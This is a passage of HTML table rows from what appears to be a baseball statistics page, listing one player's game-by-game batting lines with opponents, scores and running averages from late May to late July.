					<td> 0.231</td>
					<td> 0.639</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_101" style="display:none;">
					<td style="text-align:left" nowrap>Jul 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6348&seasonid=23975">&#64;Gateway</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124273">L 6-7</a></td>
					<td>4</td>
					<td>2</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.252</td>
					<td> 0.347</td>
					<td> 0.222</td>
					<td> 0.599</td>
				</tr>
								<tr class='battingtabs' id="bat_102" style="display:none;">
					<td style="text-align:left" nowrap>Jul 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6351&seasonid=23975">&#64;Normal</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124266">W 9-4</a></td>
					<td>5</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.238</td>
					<td> 0.293</td>
					<td> 0.207</td>
					<td> 0.531</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_103" style="display:none;">
					<td style="text-align:left" nowrap>Jul 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6351&seasonid=23975">&#64;Normal</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124259">W 10-3</a></td>
					<td>5</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.246</td>
					<td> 0.304</td>
					<td> 0.215</td>
					<td> 0.550</td>
				</tr>
								<tr class='battingtabs' id="bat_104" style="display:none;">
					<td style="text-align:left" nowrap>Jul 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6351&seasonid=23975">&#64;Normal</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124252">L 0-13</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.241</td>
					<td> 0.300</td>
					<td> 0.208</td>
					<td> 0.541</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_105" style="display:none;">
					<td style="text-align:left" nowrap>Jul 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6349&seasonid=23975">&#64;River City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124244">W 9-6</a></td>
					<td>5</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.239</td>
					<td> 0.299</td>
					<td> 0.205</td>
					<td> 0.538</td>
				</tr>
								<tr class='battingtabs' id="bat_106" style="display:none;">
					<td style="text-align:left" nowrap>Jul 23</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6349&seasonid=23975">&#64;River City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124236">L 4-7</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.233</td>
					<td> 0.295</td>
					<td> 0.197</td>
					<td> 0.528</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_107" style="display:none;">
					<td style="text-align:left" nowrap>Jul 22</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6349&seasonid=23975">&#64;River City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124230">L 4-8</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.240</td>
					<td> 0.305</td>
					<td> 0.203</td>
					<td> 0.545</td>
				</tr>
								<tr class='battingtabs' id="bat_108" style="display:none;">
					<td style="text-align:left" nowrap>Jul 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=52560&seasonid=23975">&#64;Rockford</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124225">L 6-12</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.240</td>
					<td> 0.298</td>
					<td> 0.202</td>
					<td> 0.538</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_109" style="display:none;">
					<td style="text-align:left" nowrap>Jul 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=52560&seasonid=23975">&#64;Rockford</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124217">L 5-9</a></td>
					<td>3</td>
					<td>2</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.241</td>
					<td> 0.309</td>
					<td> 0.209</td>
					<td> 0.550</td>
				</tr>
								<tr class='battingtabs' id="bat_110" style="display:none;">
					<td style="text-align:left" nowrap>Jul 12</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6344&seasonid=23975">&#64;Lake Erie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=158000">L 1-2</a></td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.214</td>
					<td> 0.290</td>
					<td> 0.187</td>
					<td> 0.504</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_111" style="display:none;">
					<td style="text-align:left" nowrap>Jul 11</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6342&seasonid=23975">&#64;Traverse City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124178">W 5-0</a></td>
					<td>4</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.216</td>
					<td> 0.292</td>
					<td> 0.189</td>
					<td> 0.508</td>
				</tr>
								<tr class='battingtabs' id="bat_112" style="display:none;">
					<td style="text-align:left" nowrap>Jul 10</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6342&seasonid=23975">&#64;Traverse City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124171">L 6-10</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.224</td>
					<td> 0.304</td>
					<td> 0.196</td>
					<td> 0.528</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_113" style="display:none;">
					<td style="text-align:left" nowrap>Jul  9</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6342&seasonid=23975">&#64;Traverse City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124165">L 0-2</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.223</td>
					<td> 0.306</td>
					<td> 0.194</td>
					<td> 0.529</td>
				</tr>
								<tr class='battingtabs' id="bat_114" style="display:none;">
					<td style="text-align:left" nowrap>Jul  7</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6353&seasonid=23975">&#64;Florence</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124160">W 1-0</a></td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.232</td>
					<td> 0.319</td>
					<td> 0.202</td>
					<td> 0.551</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_115" style="display:none;">
					<td style="text-align:left" nowrap>Jul  7</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6353&seasonid=23975">&#64;Florence</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=158994">W 9-1</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.208</td>
					<td> 0.312</td>
					<td> 0.194</td>
					<td> 0.520</td>
				</tr>
								<tr class='battingtabs' id="bat_116" style="display:none;">
					<td style="text-align:left" nowrap>Jul  5</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6353&seasonid=23975">&#64;Florence</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124146">L 9-15</a></td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.207</td>
					<td> 0.315</td>
					<td> 0.191</td>
					<td> 0.522</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_117" style="display:none;">
					<td style="text-align:left" nowrap>Jul  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12164&seasonid=23975">&#64;Joliet</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124138">L 1-2</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.218</td>
					<td> 0.333</td>
					<td> 0.202</td>
					<td> 0.551</td>
				</tr>
								<tr class='battingtabs' id="bat_118" style="display:none;">
					<td style="text-align:left" nowrap>Jul  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12164&seasonid=23975">&#64;Joliet</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124131">L 1-9</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.229</td>
					<td> 0.350</td>
					<td> 0.213</td>
					<td> 0.579</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_119" style="display:none;">
					<td style="text-align:left" nowrap>Jul  2</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12164&seasonid=23975">&#64;Joliet</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124124">W 7-1</a></td>
					<td>4</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td> 0.238</td>
					<td> 0.364</td>
					<td> 0.221</td>
					<td> 0.602</td>
				</tr>
								<tr class='battingtabs' id="bat_120" style="display:none;">
					<td style="text-align:left" nowrap>Jun 30</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6343&seasonid=23975">&#64;Washington</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124111">L 5-6</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.253</td>
					<td> 0.384</td>
					<td> 0.233</td>
					<td> 0.637</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_121" style="display:none;">
					<td style="text-align:left" nowrap>Jun 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6343&seasonid=23975">&#64;Washington</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124104">L 4-5</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.254</td>
					<td> 0.391</td>
					<td> 0.232</td>
					<td> 0.645</td>
				</tr>
								<tr class='battingtabs' id="bat_122" style="display:none;">
					<td style="text-align:left" nowrap>Jun 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6343&seasonid=23975">&#64;Washington</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124097">L 1-4</a></td>
					<td>3</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.254</td>
					<td> 0.354</td>
					<td> 0.231</td>
					<td> 0.608</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_123" style="display:none;">
					<td style="text-align:left" nowrap>Jun 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6343&seasonid=23975">&#64;Washington</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=153899">L 0-2</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.250</td>
					<td> 0.306</td>
					<td> 0.226</td>
					<td> 0.556</td>
				</tr>
								<tr class='battingtabs' id="bat_124" style="display:none;">
					<td style="text-align:left" nowrap>Jun 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6344&seasonid=23975">&#64;Lake Erie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124083">L 2-3</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.262</td>
					<td> 0.322</td>
					<td> 0.237</td>
					<td> 0.584</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_125" style="display:none;">
					<td style="text-align:left" nowrap>Jun 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6344&seasonid=23975">&#64;Lake Erie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=157707">W 6-4</a></td>
					<td>5</td>
					<td>1</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.263</td>
					<td> 0.327</td>
					<td> 0.236</td>
					<td> 0.590</td>
				</tr>
								<tr class='battingtabs' id="bat_126" style="display:none;">
					<td style="text-align:left" nowrap>Jun 23</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6352&seasonid=23975">&#64;Evansville</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124071">L 2-3</a></td>
					<td>8</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.250</td>
					<td> 0.300</td>
					<td> 0.220</td>
					<td> 0.550</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_127" style="display:none;">
					<td style="text-align:left" nowrap>Jun 22</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6352&seasonid=23975">&#64;Evansville</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124064">W 8-4</a></td>
					<td>5</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.250</td>
					<td> 0.310</td>
					<td> 0.214</td>
					<td> 0.560</td>
				</tr>
								<tr class='battingtabs' id="bat_128" style="display:none;">
					<td style="text-align:left" nowrap>Jun 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6352&seasonid=23975">&#64;Evansville</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124057">W 13-4</a></td>
					<td>4</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.282</td>
					<td> 0.351</td>
					<td> 0.243</td>
					<td> 0.633</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_129" style="display:none;">
					<td style="text-align:left" nowrap>Jun 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29639&seasonid=23975">&#64;Schaumburg</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124053">W 5-3</a></td>
					<td>5</td>
					<td>2</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.235</td>
					<td> 0.333</td>
					<td> 0.212</td>
					<td> 0.568</td>
				</tr>
								<tr class='battingtabs' id="bat_130" style="display:none;">
					<td style="text-align:left" nowrap>Jun 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29639&seasonid=23975">&#64;Schaumburg</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124046">L 1-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.207</td>
					<td> 0.179</td>
					<td> 0.179</td>
					<td> 0.386</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_131" style="display:none;">
					<td style="text-align:left" nowrap>Jun 18</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29639&seasonid=23975">&#64;Schaumburg</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124038">L 4-5</a></td>
					<td>6</td>
					<td>1</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.240</td>
					<td> 0.208</td>
					<td> 0.208</td>
					<td> 0.448</td>
				</tr>
								<tr class='battingtabs' id="bat_132" style="display:none;">
					<td style="text-align:left" nowrap>Jun 16</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6353&seasonid=23975">&#64;Florence</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124029">L 2-3</a></td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.158</td>
					<td> 0.111</td>
					<td> 0.111</td>
					<td> 0.269</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_133" style="display:none;">
					<td style="text-align:left" nowrap>Jun 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6353&seasonid=23975">&#64;Florence</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124022">W 6-3</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.214</td>
					<td> 0.154</td>
					<td> 0.154</td>
					<td> 0.368</td>
				</tr>
								<tr class='battingtabs' id="bat_134" style="display:none;">
					<td style="text-align:left" nowrap>Jun 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6353&seasonid=23975">&#64;Florence</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124015">L 3-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.222</td>
					<td> 0.222</td>
					<td> 0.222</td>
					<td> 0.444</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_135" style="display:none;">
					<td style="text-align:left" nowrap>Jun 13</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6348&seasonid=23975">&#64;Gateway</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124009">L 10-14</a></td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.200</td>
					<td> 0.200</td>
					<td> 0.200</td>
					<td> 0.400</td>
				</tr>
								<tr class='battingtabs' id="bat_136" style="display:none;">
					<td style="text-align:left" nowrap>Jun 10</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6319&seasonid=21477">Amarillo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146393">L 5-8</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.275</td>
					<td> 0.286</td>
					<td> 0.238</td>
					<td> 0.561</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_137" style="display:none;">
					<td style="text-align:left" nowrap>Jun  9</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6321&seasonid=21477">Gr Prairie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146386">L 7-8</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.277</td>
					<td> 0.288</td>
					<td> 0.237</td>
					<td> 0.565</td>
				</tr>
								<tr class='battingtabs' id="bat_138" style="display:none;">
					<td style="text-align:left" nowrap>Jun  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6321&seasonid=21477">Gr Prairie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146379">L 4-12</a></td>
					<td>4</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.279</td>
					<td> 0.291</td>
					<td> 0.236</td>
					<td> 0.570</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_139" style="display:none;">
					<td style="text-align:left" nowrap>Jun  7</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6321&seasonid=21477">Gr Prairie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146372">W 8-2</a></td>
					<td>4</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td> 0.263</td>
					<td> 0.235</td>
					<td> 0.216</td>
					<td> 0.498</td>
				</tr>
								<tr class='battingtabs' id="bat_140" style="display:none;">
					<td style="text-align:left" nowrap>Jun  6</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11132&seasonid=21477">&#64;Wichita</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146367">L 0-1</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.250</td>
					<td> 0.213</td>
					<td> 0.191</td>
					<td> 0.463</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_141" style="display:none;">
					<td style="text-align:left" nowrap>Jun  5</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11132&seasonid=21477">&#64;Wichita</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146361">L 4-5</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.250</td>
					<td> 0.209</td>
					<td> 0.186</td>
					<td> 0.459</td>
				</tr>
								<tr class='battingtabs' id="bat_142" style="display:none;">
					<td style="text-align:left" nowrap>Jun  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11132&seasonid=21477">&#64;Wichita</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146354">L 1-8</a></td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td> 0.273</td>
					<td> 0.231</td>
					<td> 0.205</td>
					<td> 0.504</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_143" style="display:none;">
					<td style="text-align:left" nowrap>Jun  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11132&seasonid=21477">&#64;Wichita</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146347">L 2-9</a></td>
					<td>3</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.268</td>
					<td> 0.237</td>
					<td> 0.211</td>
					<td> 0.505</td>
				</tr>
								<tr class='battingtabs' id="bat_144" style="display:none;">
					<td style="text-align:left" nowrap>Jun  2</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11128&seasonid=21477">Gary</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146338">W 6-5</a></td>
					<td>4</td>
					<td>1</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.263</td>
					<td> 0.200</td>
					<td> 0.200</td>
					<td> 0.463</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_145" style="display:none;">
					<td style="text-align:left" nowrap>May 31</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11128&seasonid=21477">Gary</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146324">L 3-6</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.206</td>
					<td> 0.129</td>
					<td> 0.129</td>
					<td> 0.335</td>
				</tr>
								<tr class='battingtabs' id="bat_146" style="display:none;">
					<td style="text-align:left" nowrap>May 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11130&seasonid=21477">&#64;Lincoln</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146308">W 7-6</a></td>
					<td>3</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.200</td>
					<td> 0.111</td>
					<td> 0.111</td>
					<td> 0.311</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_147" style="display:none;">
					<td style="text-align:left" nowrap>May 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11130&seasonid=21477">&#64;Lincoln</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146303">L 3-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.154</td>
					<td> 0.083</td>
					<td> 0.083</td>
					<td> 0.237</td>
				</tr>
								<tr class='battingtabs' id="bat_148" style="display:none;">
